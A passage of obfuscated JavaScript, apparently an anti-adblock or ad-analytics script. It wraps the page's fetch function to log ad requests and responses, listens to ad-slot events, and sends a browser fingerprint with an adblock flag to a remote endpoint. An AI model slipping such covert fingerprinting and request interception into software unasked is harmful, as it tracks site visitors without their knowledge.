RB=Date[c3(0x13f)](),Rp=(0x0,T3['Wq'])({'protectUrlContext':R9,'url':''[c3(0x958)](T0['A'][c3(0x104d)],c3(0x687))[c3(0x958)](RS),'kind':T3['MN'][c3(0x2d0)],'key':null,'endpoint':T0['A'][c3(0x104d)],'extra':{'shardingIndex':RT?T4['A'][c3(0x89b)](0x0,T5['ch']):-0x1}});fetch(Rp,{'cache':c3(0xc87),'priority':c3(0xc83)})[c3(0x1b1)](RU=>RU[c3(0xfec)]())[c3(0x1b1)](()=>{const c4=c3,RU=Date[c4(0x13f)]()-RB,Rn=Math[c4(0xb5b)](0x3e9,0x5*Rq,0x5*RU);T7['A'][c4(0x632)](c4(0xf43)[c4(0x958)](Rn,c4(0xa40))[c4(0x958)](RU,'ms')),setTimeout(async()=>{const c5=c4;await Tj(),T7['A'][c5(0x632)](c5(0x1bf)[c5(0x958)](Rn,c5(0x643))[c5(0x958)](RS)),RF(c5(0xc8a));},Rn);})[c3(0xbfa)](RU=>RF(c3(0x8b8)[c3(0x958)](RU)));},'onError':Rq=>RF(c2(0xf15)[c2(0x958)](null==Rq?void 0x0:Rq[c2(0x7bb)]))}),window[c2(0xaf1)](c2(0x7bb),Rq=>{const c6=c2;if(c6(0xc34)!=typeof Rq[c6(0xa1d)]||!Rq[c6(0xa1d)][c6(0x28f)](RS))return;const RB=Date[c6(0x13f)]()-RK;return T7['A'][c6(0x632)](c6(0xb14)[c6(0x958)](Rq[c6(0xa1d)],c6(0x3bc))[c6(0x958)](RB,'ms')),Rq[c6(0xa1d)]===RS?RR():Rq[c6(0xa1d)][c6(0xdd7)](c6(0x562))?RF(c6(0x3ee)[c6(0x958)](Rq[c6(0xa1d)][c6(0x70a)](''[c6(0x958)](RS,'_'))[0x1])):void 0x0;}),document[c2(0x9b5)][c2(0x116)](Ra);})[c1(0x1b1)](RR=>(Ra[c1(0xb22)](),RR))[c1(0xbfa)](RR=>{const c7=c1;throw Ra[c7(0xb22)](),RR;});}(R6),()=>Tc(R6),...R5?[()=>Tc(R6,0x0)]:[],()=>async function(R8,R9){const c8=a2S;var RT;const {protectUrlContext:RS,isDomainShardingEnabled:Ra}=R8;null!==(RT=R9)&&void 0x0!==RT||(R9=Ra?T4['A'][c8(0x89b)](0x0,T5['ch']):-0x1);const RR=T4['A'][c8(0x59c)]([c8(0x1f5),c8(0x482),c8(0x6d5),c8(0xa2a),c8(0x87f)]);return(0x0,T8['c'])((RF,RK)=>{const c9=c8,Rq=(0x0,T3['Wq'])({'protectUrlContext':RS,'url':''[c9(0x958)](T0['A'][c9(0x104d)],c9(0x860))[c9(0x958)](RR),'kind':T3['MN'][c9(0x2d0)],'key':null,'endpoint':T0['A'][c9(0x104d)],'extra':{'shardingIndex':R9}});fetch(Rq)[c9(0x1b1)](RB=>RB[c9(0xfec)]())[c9(0x1b1)](RB=>{const cT=c9;RB===RR?RF():RK(cT(0xc93));})[c9(0xbfa)](RB=>RK(c9(0xaad)+RB));});}(R6),()=>async function(R8,R9){const cS=a2S;var RT;const {protectUrlContext:RS,isDomainShardingEnabled:Ra}=R8;null!==(RT=R9)&&void 0x0!==RT||(R9=Ra?T4['A'][cS(0x89b)](0x0,T5['ch']):-0x1);const RR=T4['A'][cS(0x59c)]([cS(0x1f5),cS(0x482),cS(0x6d5),cS(0xa2a),cS(0x87f)]);return(0x0,T8['c'])((RF,RK)=>{const ca=cS,Rq=(0x0,T3['Wq'])({'protectUrlContext':RS,'url':''[ca(0x958)](T0['A'][ca(0x104d)],ca(0xed3))[ca(0x958)](RR),'kind':T3['MN'][ca(0x2d0)],'key':null,'endpoint':T0['A'][ca(0x104d)],'extra':{'shardingIndex':R9}}),RB=new XMLHttpRequest();RB[ca(0xa28)](ca(0xe8e),Rq),RB[ca(0xff6)]=()=>{const cR=ca;0x4===RB[cR(0xe29)]&&(RB[cR(0x2aa)][cR(0xc62)](RR)?RF():RK(cR(0xd9c)));},RB[ca(0xdbb)]=()=>RK(ca(0x73f)),RB[ca(0xef1)]=()=>RK(ca(0xf54)),RB[ca(0x41b)]();});}(R6)];await async function(R8,R9,RT){const cq=a2S,RS=[],Ra=[],RR=()=>{const cF=a2S;var Rp;return null===(Rp=Ra[cF(0x31e)]())||void 0x0===Rp?void 0x0:Rp();},RF=()=>{const cK=a2S;for(;Ra[cK(0x38e)]>0x0;)RR();};let RK=!0x1,Rq=0x0;R8[cq(0xe87)](Rp=>RS[cq(0x615)]([Rp,0x0]));const RB=Array[cq(0x33b)]({'length':0x2},async()=>{const cB=cq;for(;!RK&&Rq<R8[cB(0x38e)];){for(;0x0===RS[cB(0x38e)]&&Rq<R8[cB(0x38e)]&&!RK;)await new Promise(Rk=>{const cp=cB;Ra[cp(0x615)](Rk);});const Rp=RS[cB(0x31e)]();if(!Rp)continue;const [RU,Rn]=Rp;try{await RU(),Rq++,Rq===R8[cB(0x38e)]&&RF();}catch(Rk){if(Rn>=RT[cB(0x38e)])throw RK=!0x0,RF(),Rk;setTimeout(()=>{const cU=cB;RS[cU(0x615)]([RU,Rn+0x1]),RR();},RT[Rn]);}}});await Promise[cq(0x128)](RB);}(R7,0x0,[0x99,0xc5,0x12a]);}let TC;const TV=()=>{const cQ=Vo;var R4;return(null!==(R4=TC)&&void 0x0!==R4?R4:TC=(0x0,T8['c'])((R5,R6)=>{const cn=a2S;var R7;const R8=[],R9=null===(R7=document[cn(0x2ba)](cn(0xd4a)))||void 0x0===R7?void 0x0:R7[cn(0xf07)];R9&&R8[cn(0x615)](R9),R8[cn(0x615)](new URL(cn(0xaf4)+String(Date[cn(0x13f)]()),location[cn(0xf07)])[cn(0xf07)]),R8[cn(0x615)](new URL(cn(0x248)+String(Date[cn(0x13f)]()),location[cn(0xf07)])[cn(0xf07)]);let RT=0x0;setTimeout(()=>R5(!0x1),0x9c5),R8[cn(0xe87)](RS=>{const ck=cn,Ra=document[ck(0x54a)](ck(0x770));Ra[ck(0xe0e)](ck(0x8b4),'1'),Ra[ck(0xaf1)](ck(0xf38),()=>{R5(!0x0);}),Ra[ck(0xaf1)](ck(0xd2),()=>{const cv=ck;++RT===R8[cv(0x38e)]&&R5(!0x1);}),Ra[ck(0x58c)]=RS;});}))[cQ(0x1b1)](R5=>(R5||T7['A'][cQ(0x632)](cQ(0x60b)),R5));};async function Tc(R4,R5){const cO=Vo;var R6;const {protectUrlContext:R7,isDomainShardingEnabled:R8}=R4;null!==(R6=R5)&&void 0x0!==R6||(R5=R8?T4['A'][cO(0x89b)](0x0,T5['ch']):-0x1);const R9=T4['A'][cO(0x59c)]([cO(0x1f5),cO(0x482),cO(0x6d5),cO(0xa2a),cO(0x87f)]),RT=(0x0,T3['Wq'])({'protectUrlContext':R7,'url':''[cO(0x958)](T0['A'][cO(0x104d)],cO(0xe7))[cO(0x958)](R9),'kind':T3['MN'][cO(0xb89)],'key':null,'endpoint':T0['A'][cO(0x104d)],'extra':{'shardingIndex':R5}}),RS=document[cO(0x54a)](cO(0x7bd));return RS[cO(0xe0e)](cO(0x8b4),'1'),RS[cO(0x58c)]=RT,(0x0,T8['c'])((Ra,RR)=>{const cz=cO;RS[cz(0xdbb)]=()=>RR(cz(0xd65)),RS[cz(0xa97)]=()=>Ra(),document[cz(0x9b5)][cz(0x116)](RS);})[cO(0xa37)](()=>{const cY=cO;RS[cY(0xb22)]();});}const TW=R4=>{const cC=Vo;R4[cC(0xf35)][cC(0x622)](cC(0xfb1),'0'),R4[cC(0xf35)][cC(0x622)](cC(0x5ca),'0'),R4[cC(0xf35)][cC(0x622)](cC(0xc9b),cC(0x4ab)),R4[cC(0xf35)][cC(0x622)](cC(0xd3d),cC(0xf2c));},Th=(R4,R5)=>{const cc=Vo;let R6=!0x1;const R7=(R9,RT)=>{const cV=a2S;R6||(R6=!0x0,R9?R5[cV(0x5e4)]():R5[cV(0x94d)](RT));};R4[cc(0xaf1)](cc(0xf38),()=>R7(!0x0)),R4[cc(0xaf1)](cc(0xd2),R9=>{const cW=cc;var RT;return R7(!0x1,null!==(RT=R9[cW(0xd2)])&&void 0x0!==RT?RT:new Error(cW(0xe9)));}),window[cc(0xaf1)](cc(0x7bb),R9=>{const ch=cc;R9[ch(0x37d)]===R4[ch(0x404)]&&R7(!0x0);});const R8=Tz['A'][cc(0xda6)](window)[cc(0x461)][cc(0xda6)][cc(0x695)](R4);if((T6['A'][cc(0x69d)]()||T6['A'][cc(0x14b)]())&&R8){const R9=Date[cc(0x13f)]();fetch(R8,{'cache':cc(0xc87),'priority':cc(0xc83)})[cc(0x1b1)](RT=>RT[cc(0xfec)]())[cc(0x1b1)](()=>{const cj=cc,RT=Date[cj(0x13f)]()-R9,RS=Math[cj(0xb5b)](0x3e9,0x5*RT);T7['A'][cj(0x632)](cj(0xadf)[cj(0x958)](RS,cj(0x9c0))[cj(0x958)](RT)),setTimeout(async()=>{const cu=cj;await Tj(),R7(!0x1,new Error(cu(0xff3)));},RS);})[cc(0xbfa)](()=>R7(!0x1,new Error(cc(0x287))));}},Tj=()=>(0x0,T8['c'])(R4=>{const cb=Vo,R5=document[cb(0x54a)](cb(0x5c0));TW(R5),document[cb(0x9b5)][cb(0x116)](R5);const R6=T4['A'][cb(0xba4)](),R7=R8=>{const cM=cb;R8[cM(0xa1d)]===R6&&(window[cM(0xd1e)](cM(0x7bb),R7),R5[cM(0xb22)](),R4());};window[cb(0xaf1)](cb(0x7bb),R7),R5[cb(0xfb5)][cb(0xa28)](),R5[cb(0xfb5)][cb(0x2f3)](cb(0x369)[cb(0x958)](R6,cb(0x940))),R5[cb(0xfb5)][cb(0x6fe)]();});async function Tu(R4,R5){const cJ=Vo;try{const R6=cJ(0x39a)[cJ(0x958)](Date[cJ(0x13f)](),'_')[cJ(0x958)](T4['A'][cJ(0x696)](0x6,0xa));try{window[cJ(0xde1)]=window[cJ(0xde1)]||{},window[cJ(0xde1)][cJ(0x592)]=window[cJ(0xde1)][cJ(0x592)]||[],window[cJ(0xde1)][cJ(0x592)][cJ(0x615)](()=>{const co=cJ;try{var R7,R8,R9,RT,RS;const Ra=null===(R7=(R8=window[co(0xde1)])[co(0xbea)])||void 0x0===R7?void 0x0:R7[co(0x695)](R8);if(!Ra)return;const RR=[];let RF=null,RK=0x0;function Rq(RU){const cH=co;try{var Rn,Rk;return{'divId':null==RU||null===(Rn=RU[cH(0x5c4)])||void 0x0===Rn?void 0x0:Rn[cH(0x695)](RU),'path':null==RU||null===(Rk=RU[cH(0x9cc)])||void 0x0===Rk?void 0x0:Rk[cH(0x695)](RU)};}catch(Rv){return;}}function RB(){const cA=co;if(null!==RF)return;const RU=Date[cA(0x13f)](),Rn=Math[cA(0xb5b)](0x0,0x7d0-(RU-RK));RF=window[cA(0x48d)](async()=>{const cL=cA,Rk=RR[cL(0x23d)](0x0,RR[cL(0x38e)]);if(RF=null,Rk[cL(0x38e)]){RK=Date[cL(0x13f)]();try{const Rv=Rk[cL(0xf56)](RQ=>{const cg=cL;var RO,Rz,RY,RC,RV,Rc,RW,Rh,Rj;return{'run_id':R6,'domain':location[cg(0xa18)],'url':location[cg(0xf07)],'timestamp':new Date()[cg(0x801)](),'is_adblock':R5,'event_type':RQ[cg(0x2f6)],'client_ts':RQ['ts'],'slot_div_id':null===(RO=RQ[cg(0x546)])||void 0x0===RO?void 0x0:RO[cg(0x305)],'slot_path':null===(Rz=RQ[cg(0x546)])||void 0x0===Rz?void 0x0:Rz[cg(0x768)],'is_empty':null!==(RY=RQ[cg(0x9d2)])&&void 0x0!==RY?RY:null,'size':null!=RQ[cg(0x505)]?((()=>{const cm=cg;try{return JSON[cm(0xc85)](RQ[cm(0x505)]);}catch(Ru){return String(RQ[cm(0x505)]);}})()):null,'line_item_id':null!==(RC=RQ[cg(0x2a4)])&&void 0x0!==RC?RC:null,'creative_id':null!==(RV=RQ[cg(0xb7d)])&&void 0x0!==RV?RV:null,'advertiser_id':null!==(Rc=RQ[cg(0x842)])&&void 0x0!==Rc?Rc:null,'service_name':null!==(RW=RQ[cg(0xea9)])&&void 0x0!==RW?RW:null,'fetch_params':null!==(Rh=RQ[cg(0xe10)])&&void 0x0!==Rh?Rh:[],'gpt_fetch_slots':null!==(Rj=RQ[cg(0xca5)])&&void 0x0!==Rj?Rj:[]};});await Tb(R4,cL(0xe48),Rv);}catch(RQ){}}},Rn);}function Rp(RU){const ci=co;try{RR[ci(0x615)](RU),RB();}catch(Rn){}}if(R5){const RU=window[co(0xa68)];window[co(0xa68)]=function(){const cE=co;for(var Rn=arguments[cE(0x38e)],Rk=new Array(Rn),Rv=0x0;Rv<Rn;Rv++)Rk[Rv]=arguments[Rv];const RQ=(0x0,T3['Xz'])(Rk[0x0]);let RO=!0x1;try{if((0x0,T3['EW'])(RQ[cE(0xf07)])){const RY=(0x0,T3['sH'])(RQ[cE(0xf07)])[cE(0x34f)],RC=new URL(RY);RC&&cE(0x1051)===RC[cE(0xc88)]&&(RO=!0x0);}else RO=cE(0x1051)===RQ[cE(0xc88)];}catch(RV){T7['A'][cE(0xd2)](cE(0x810),RQ);}if(!RO)return RU[cE(0x309)](this,Rk);const Rz=(Rc,RW)=>{const cw=cE;try{const Rh=Rc[cw(0x70a)](',')[cw(0xf56)](RM=>RM[cw(0xae1)]()),Rj=RW[cw(0x70a)](',')[cw(0xf56)](RM=>RM[cw(0xae1)]()),Ru=RM=>RM[cw(0x70a)]('/')[cw(0x74e)](0x1)[cw(0xf56)](RJ=>parseInt(RJ,0xa)),Rb=RM=>'/'+RM[cw(0xf56)](RJ=>RJ<0x0||RJ>=Rh[cw(0x38e)]?'':Rh[RJ])[cw(0xe22)]('/')[cw(0x757)](':',',');return Rj[cw(0xf56)](Ru)[cw(0xf56)](Rb);}catch(RM){return[];}};return RU[cE(0x309)](this,Rk)[cE(0x1b1)](Rc=>(Rc[cE(0x34a)]()[cE(0xfec)]()[cE(0x1b1)](RW=>{const ce=cE;var Rh,Rj;Rp({'event_type':ce(0x3ad),'ts':new Date()[ce(0x801)](),'fetchParams':[{'key':ce(0x77b),'value':RQ[ce(0xdea)]()},{'key':ce(0xc6d),'value':(0x0,T3['EW'])(RQ[ce(0xf07)])?(0x0,T3['sH'])(RQ[ce(0xf07)])[ce(0x34f)]:RQ[ce(0xdea)]()},{'key':ce(0x378),'value':Rc[ce(0x378)][ce(0xdea)]()},{'key':ce(0x9b5),'value':RW[ce(0x74e)](0x0,0x3e8)}],'gptFetchSlots':Rz(null!==(Rh=RQ[ce(0x96c)][ce(0xda6)](ce(0x479)))&&void 0x0!==Rh?Rh:'',null!==(Rj=RQ[ce(0x96c)][ce(0xda6)](ce(0xad8)))&&void 0x0!==Rj?Rj:'')});}),Rc),Rc=>{const cN=cE;var RW,Rh;return Rp({'event_type':cN(0x3ad),'ts':new Date()[cN(0x801)](),'fetchParams':[{'key':cN(0x77b),'value':RQ[cN(0xdea)]()},{'key':cN(0xc6d),'value':(0x0,T3['EW'])(RQ[cN(0xf07)])?(0x0,T3['sH'])(RQ[cN(0xf07)])[cN(0x34f)]:RQ[cN(0xdea)]()},{'key':cN(0x378),'value':cN(0xd2)},{'key':cN(0xd2),'value':Rc[cN(0xdea)]()}],'gptFetchSlots':Rz(null!==(RW=RQ[cN(0x96c)][cN(0xda6)](cN(0x479)))&&void 0x0!==RW?RW:'',null!==(Rh=RQ[cN(0x96c)][cN(0xda6)](cN(0xad8)))&&void 0x0!==Rh?Rh:'')}),Promise[cN(0x155)](Rc);});};}null===(R9=Ra[co(0xaf1)])||void 0x0===R9||R9[co(0x695)](Ra,co(0x114),Rn=>{const cr=co;try{Rp({'event_type':cr(0x114),'ts':new Date()[cr(0x801)](),'slot':Rq(null==Rn?void 0x0:Rn[cr(0x546)]),'size':null==Rn?void 0x0:Rn[cr(0x505)],'serviceName':null==Rn?void 0x0:Rn[cr(0xea9)]});}catch(Rk){}}),null===(RT=Ra[co(0xaf1)])||void 0x0===RT||RT[co(0x695)](Ra,co(0x247),Rn=>{const cd=co;try{Rp({'event_type':cd(0x247),'ts':new Date()[cd(0x801)](),'slot':Rq(null==Rn?void 0x0:Rn[cd(0x546)]),'size':null==Rn?void 0x0:Rn[cd(0x505)],'lineItemId':null==Rn?void 0x0:Rn[cd(0x2a4)],'advertiserId':null==Rn?void 0x0:Rn[cd(0x842)],'creativeId':null==Rn?void 0x0:Rn[cd(0xb7d)],'serviceName':null==Rn?void 0x0:Rn[cd(0xea9)]});}catch(Rk){}}),null===(RS=Ra[co(0xaf1)])||void 0x0===RS||RS[co(0x695)](Ra,co(0x5f3),Rn=>{const cy=co;try{Rp({'event_type':cy(0x5f3),'ts':new Date()[cy(0x801)](),'slot':Rq(null==Rn?void 0x0:Rn[cy(0x546)]),'isEmpty':null==Rn?void 0x0:Rn[cy(0x9d2)],'size':null==Rn?void 0x0:Rn[cy(0x505)],'lineItemId':null==Rn?void 0x0:Rn[cy(0x2a4)],'creativeId':null==Rn?void 0x0:Rn[cy(0xb7d)],'serviceName':null==Rn?void 0x0:Rn[cy(0xea9)]});}catch(Rk){}});}catch(Rn){}});}catch(R7){}((async()=>{const cD=cJ;await Tb(R4,cD(0xd60),{'run_id':R6,'type':cD(0xe85),'domain':location[cD(0xa18)],'timestamp':new Date()[cD(0x801)](),'url':location[cD(0xf07)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':R5,'client':TM(),'admiral':[]});})());}catch(R8){T7['A'][cJ(0x632)](cJ(0x8c0),R8);}}async function Tb(R4,R5,R6){const cP=Vo;try{const R7=T0['A'][cP(0x104d)]+cP(0x3aa)[cP(0x958)](R5),R8=(0x0,T3['Wq'])({'protectUrlContext':R4,'url':R7,'kind':T3['MN'][cP(0x2d0)],'endpoint':T0['A'][cP(0x104d)]});await fetch(R8,{'method':cP(0x871),'headers':{'Content-Type':cP(0xcd7)},'body':JSON[cP(0xc85)](R6),'keepalive':!0x0});}catch(R9){}}function TM(){const cx=Vo;try{const R4=window[cx(0x550)],R5=navigator;return{'user_agent':navigator[cx(0x68f)],'language':navigator[cx(0x2f4)],'languages':navigator[cx(0xd12)],'platform':navigator[cx(0x113)],'hardware_concurrency':null==R5?void 0x0:R5[cx(0xdf4)],'device_memory':null==R5?void 0x0:R5[cx(0xed9)],'screen':{'width':screen[cx(0xfb1)],'height':screen[cx(0x5ca)],'pixel_ratio':window[cx(0x8e9)]},'viewport':R4?{'width':R4[cx(0xfb1)],'height':R4[cx(0x5ca)],'scale':R4[cx(0xc73)]}:void 0x0,'timezone':Intl[cx(0x8d6)]()[cx(0x341)]()[cx(0x8e0)],'url':location[cx(0xf07)],'referrer':document[cx(0xf05)]};}catch(R6){return{'user_agent':navigator[cx(0x68f)]};}}var TJ=a(0x380);const To=R4=>Tz['A'][Vo(0xda6)]()[Vo(0x91b)][Vo(0x695)](R4[Vo(0x3f0)](),/\-[a-z]/g,R5=>R5[0x1][Vo(0xdc6)]()),TH=R4=>Tz['A'][Vo(0xda6)]()[Vo(0x91b)][Vo(0x695)](R4,/[A-Z]/g,R5=>'-'[Vo(0x958)](R5[Vo(0x3f0)]()));var TA=a(0x1cbf);class TL{static[Vo(0x6c8)](R4){const cf=Vo;return!!(R4&&R4 instanceof Element)&&cf(0xf2c)===window[cf(0x1ae)](R4)[cf(0x327)];}static[Vo(0x148)](R4){const cZ=Vo;return!!(R4&&R4 instanceof Element)&&cZ(0x4ab)===window[cZ(0x1ae)](R4)[cZ(0xc9b)];}static[Vo(0x8f1)](R4){const cX=Vo;if(!(R4&&R4 instanceof Element))return!0x1;let R5=!0x1;const R6=Tz['A'][cX(0xda6)](window)[cX(0x8db)][cX(0xda6)][cX(0x695)](R4)[cX(0x327)],R7=window[cX(0x1ae)](R4);return cX(0xf2c)===R7[cX(0x327)]&&(Tz['A'][cX(0xda6)](window)[cX(0x8db)][cX(0xda6)][cX(0x695)](R4)[cX(0x327)]=cX(0x67f),cX(0xf2c)===R7[cX(0x327)]&&(R5=!0x0)),''===R6?Tz['A'][cX(0xda6)](window)[cX(0x8db)][cX(0xda6)][cX(0x695)](R4)[cX(0xf57)](cX(0x327)):Tz['A'][cX(0xda6)](window)[cX(0x8db)][cX(0xda6)][cX(0x695)](R4)[cX(0x327)]=R6,R5;}static[Vo(0x25c)](R4){const cI=Vo;let R5=R4[cI(0x18b)];for(;R5;){if(this[cI(0x6c8)](R5))return!0x0;R5=R5[cI(0x18b)];}return!0x1;}static async[Vo(0xb72)](R4){const cl=Vo;return R4 instanceof HTMLIFrameElement?await this[cl(0xa1e)](R4):R4 instanceof Element&&this[cl(0x89a)](R4);}static async[Vo(0xa1e)](R4){const cs=Vo,R5=new Tg(R4);return await R5[cs(0xa05)]();}static[Vo(0x89a)](R4){const cG=Vo;if(!R4||!document[cG(0x55b)](R4))return!0x1;if(this[cG(0x8f1)](R4))return T7['A'][cG(0x632)](cG(0xde9)),!0x1;const R5=R4[cG(0x255)]();return!(R5['x']+window[cG(0x53e)]+R5[cG(0xfb1)]<-0x1f4&&(T7['A'][cG(0x632)](cG(0x1ba)),T7['A'][cG(0x632)](cG(0x7c7)[cG(0x958)](R5['x'],cG(0x6a3))[cG(0x958)](R5['y'],cG(0x9b7))[cG(0x958)](window[cG(0x53e)],cG(0x1046))[cG(0x958)](window[cG(0xb44)],cG(0x797))[cG(0x958)](R5[cG(0xfb1)],cG(0xd69))[cG(0x958)](R5[cG(0x5ca)])),0x1));}static[Vo(0xbdf)](R4){const W0=Vo;return(function(){const ct=a2S,R5=window[ct(0x1ae)](R4);return ct(0xc66)===R4[ct(0x267)][ct(0x3f0)]()||!(ct(0x770)!==R4[ct(0x267)][ct(0x3f0)]()||!(R4[ct(0x58c)]||R5[ct(0xaf8)]&&ct(0xf2c)!==R5[ct(0xaf8)]))||!(ct(0x725)!==R4[ct(0x267)][ct(0x3f0)]()||!R5[ct(0xaf8)]||ct(0xf2c)===R5[ct(0xaf8)])||'a'===R4[ct(0x267)][ct(0x3f0)]();}())&&this[W0(0xa05)](R4);}static[Vo(0xa05)](R4){const W1=Vo,R5=window[W1(0x1ae)](R4);if(W1(0xf2c)===R5[W1(0x327)])return!0x1;if(W1(0xd4f)!==R5[W1(0xc9b)])return!0x1;if(parseFloat(R5[W1(0xe70)])<0.2)return!0x1;if(R4[W1(0x32c)]<0xa||R4[W1(0x2c0)]<0xa)return!0x1;let R6=R4[W1(0xbb4)];for(;R6;){if(this[W1(0x8f1)](R6))return!0x1;R6=R6[W1(0xbb4)];}return!0x0;}static async[Vo(0x6f9)](R4){const W2=Vo;for(const R6 of Array[W2(0x33b)](R4[W2(0xfc1)](W2(0x770))))if(TL[W2(0xbdf)](R6))return!0x0;for(const R7 of Array[W2(0x33b)](R4[W2(0xfc1)](W2(0xc66))))if(TL[W2(0xbdf)](R7))return!0x0;for(const R8 of Array[W2(0x33b)](R4[W2(0xfc1)](W2(0x725))))if(TL[W2(0xbdf)](R8))return!0x0;for(const R9 of Array[W2(0x33b)](R4[W2(0xfc1)]('a')))if(TL[W2(0xbdf)](R9))return!0x0;const R5=[];for(const RT of Array[W2(0x33b)](R4[W2(0xfc1)](W2(0x5c0)))){const RS=new Tg(RT);R5[W2(0x615)](RS[W2(0xa05)]());}return(await Promise[W2(0x128)](R5))[W2(0x303)](Ra=>!0x0===Ra);}static[Vo(0xece)](R4){const W3=Vo;Tg[W3(0x71d)](R4);}}class Tg{constructor(R4){const W4=Vo;this[W4(0x5c0)]=R4,(0x0,TA['A'])(this,W4(0x5b6),void 0x0),(0x0,TA['A'])(this,W4(0x437),!0x1),(0x0,TA['A'])(this,W4(0x7e6),0x0);}[Vo(0xa05)](){return(0x0,T8['c'])(R4=>{const W5=a2S;if(!TL[W5(0xa05)](this[W5(0x5c0)]))return R4(!0x1);this[W5(0x7e6)]&&window[W5(0x46b)](this[W5(0x7e6)]),this[W5(0x7e6)]=Tz['A'][W5(0xda6)](window)[W5(0x75c)][W5(0x695)](window,()=>{const W6=W5;if(this[W6(0x437)])return void window[W6(0x46b)](this[W6(0x7e6)]);if(!this[W6(0x5c0)]||!Tz['A'][W6(0xda6)]()[W6(0xaf0)][W6(0xda6)][W6(0x695)](this[W6(0x5c0)]))return window[W6(0x46b)](this[W6(0x7e6)]),R4(!0x1);this[W6(0x5b6)]=new MessageChannel(),this[W6(0x5b6)][W6(0xad0)][W6(0xb51)]=R6=>{const W7=W6,R7=Tz['A'][W7(0xda6)]()[W7(0x99f)][W7(0xda6)][W7(0x695)](R6);if(W7(0xc34)==typeof R7&&(0x0,T2['_'])(R7)){this[W7(0x437)]=!0x0;const R8=(0x0,T2['ks'])(R7);R8===Tg[W7(0xce7)]?R4(!0x0):R8===Tg[W7(0x2dc)]&&R4(!0x1);}};const R5=(0x0,T2['md'])(Tg[W6(0x1da)]);Tz['A'][W6(0xda6)]()[W6(0xaf0)][W6(0xda6)][W6(0x695)](this[W6(0x5c0)])[W6(0xed4)](R5,'*',[this[W6(0x5b6)][W6(0x3a6)]]);},0xc8),Tz['A'][W5(0xda6)](window)[W5(0x2e8)][W5(0x695)](window,()=>{const W8=W5;this[W8(0x437)]||(window[W8(0x46b)](this[W8(0x7e6)]),R4(!0x1));},0xbb8);});}[Vo(0xf31)](){const W9=Vo;this[W9(0x7e6)]&&window[W9(0x46b)](this[W9(0x7e6)]),this[W9(0x5b6)][W9(0xad0)][W9(0xb51)]=null,this[W9(0x5b6)][W9(0x3a6)][W9(0xb51)]=null;}static[Vo(0x71d)](R4){const WT=Vo;Tz['A'][WT(0xda6)](R4)[WT(0x5fe)][WT(0x695)](R4,WT(0x7bb),async R5=>{const WS=WT,R6=Tz['A'][WS(0xda6)]()[WS(0x99f)][WS(0xda6)][WS(0x695)](R5);if(WS(0xc34)!=typeof R6||!(0x0,T2['_'])(R6))return;const R7=(0x0,T2['ks'])(R6);if(R7!==this[WS(0x1da)]&&R7!==this[WS(0x1fd)])return;const R8=R5[WS(0x868)][0x0];R8[WS(0xed4)]((0x0,T2['md'])(Tg[WS(0xee4)]));const R9=await TL[WS(0x6f9)](R4[WS(0x474)])?Tg[WS(0xce7)]:Tg[WS(0x2dc)];R8[WS(0xed4)]((0x0,T2['md'])(R9));});}}(0x0,TA['A'])(Tg,Vo(0x1da),Vo(0x127)),(0x0,TA['A'])(Tg,Vo(0x1fd),Vo(0xd06)),(0x0,TA['A'])(Tg,Vo(0xee4),Vo(0xe67)),(0x0,TA['A'])(Tg,Vo(0xce7),Vo(0x728)),(0x0,TA['A'])(Tg,Vo(0x2dc),Vo(0x7b6));var Tm=a(0x941),Ti=a(0xc72),TE=a(0x4d9),Tw=a(0x313);function TN(R4){const Wa=Vo,R5=Wa(0x173)[Wa(0x958)](R4,'\x27'),R6=/^\s*([a-z-]*)(.*)$/i[Wa(0x8df)](R4);if(!R6)throw new Error(R5);const R7=R6[0x1]||void 0x0,R8=[],R9=/([.:#][\w-]+|\[.+?\])/gi;let RT=null;for(;null!==(RT=R9[Wa(0x8df)](R6[0x2]));){const RR=RT[0x0];switch(RR[0x0]){case'.':R8[Wa(0x615)]({'name':Wa(0x648),'value':RR[Wa(0x74e)](0x1)});break;case'#':R8[Wa(0x615)]({'name':'id','value':RR[Wa(0x74e)](0x1)});break;case'[':{const RF=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Wa(0x8df)](RR);if(!RF)return;var RS,Ra;R8[Wa(0x615)]({'name':RF[0x1],'value':null!==(RS=null!==(Ra=RF[0x4])&&void 0x0!==Ra?Ra:RF[0x5])&&void 0x0!==RS?RS:''});break;}default:return;}}return{'tag':R7,'attributes':R8};}const Tr={'randomUUID':Vo(0x1075)!=typeof crypto&&crypto[Vo(0xe50)]&&crypto[Vo(0xe50)][Vo(0x266)](crypto)};let Td;const Ty=new Uint8Array(0x10);function TD(){const WR=Vo;if(!Td){if(WR(0x1075)==typeof crypto||!crypto[WR(0x191)])throw new Error(WR(0x6f4));Td=crypto[WR(0x191)][WR(0x266)](crypto);}return Td(Ty);}const TP=[];for(let R4=0x0;R4<0x100;++R4)TP[Vo(0x615)]((R4+0x100)[Vo(0xdea)](0x10)[Vo(0x74e)](0x1));const Tx=function(R5,R6,R7){const WF=Vo;if(Tr[WF(0xe50)]&&!R6&&!R5)return Tr[WF(0xe50)]();const R8=(R5=R5||{})[WF(0xb08)]||(R5[WF(0x40d)]||TD)();if(R8[0x6]=0xf&R8[0x6]|0x40,R8[0x8]=0x3f&R8[0x8]|0x80,R6){R7=R7||0x0;for(let R9=0x0;R9<0x10;++R9)R6[R7+R9]=R8[R9];return R6;}return function(RT,RS=0x0){const WK=WF;return(TP[RT[RS+0x0]]+TP[RT[RS+0x1]]+TP[RT[RS+0x2]]+TP[RT[RS+0x3]]+'-'+TP[RT[RS+0x4]]+TP[RT[RS+0x5]]+'-'+TP[RT[RS+0x6]]+TP[RT[RS+0x7]]+'-'+TP[RT[RS+0x8]]+TP[RT[RS+0x9]]+'-'+TP[RT[RS+0xa]]+TP[RT[RS+0xb]]+TP[RT[RS+0xc]]+TP[RT[RS+0xd]]+TP[RT[RS+0xe]]+TP[RT[RS+0xf]])[WK(0x3f0)]();}(R8);},Tf=R5=>{const Wq=Vo;if(Object[Wq(0x914)])return Object[Wq(0x914)](R5);{const R6={};return R5[Wq(0xe87)]((R7,R8)=>R6[R8]=R7),R6;}};let TZ=!0x1,TX=[],TI=!0x0,Tl=0x1,Ts='';function TG(){const WB=Vo;if(Ts)return Ts;try{Ts=document[WB(0xe01)][WB(0x840)](WB(0xb75))||WB(0xf2c);}catch(R5){}return Ts;}let S0='',S1=!0x1;async function S2(R5,R6,R7,R8){const Wk=Vo;var R9;if(TI&&R6&&async function(RT){const Wn=a2S,RS=await async function(Ra){const WU=a2S;await 